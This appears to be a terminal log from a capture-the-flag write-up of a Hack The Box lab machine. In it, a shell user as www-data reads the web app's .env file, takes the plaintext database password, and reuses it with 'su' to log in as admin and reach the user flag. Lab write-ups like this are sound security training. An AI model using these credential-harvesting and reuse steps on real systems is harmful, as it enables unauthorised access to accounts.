 www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Mar 22 22:20 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Mar 22 22:20 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
www-data@2million:~/html$ whoami
whoami
www-data
www-data@2million:~/html$ su admin
su admin
Password: SuperDuperPass123

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

admin@2million:/var/www/html$ cd ~
cd ~
admin@2million:~$ ls
ls
user.txt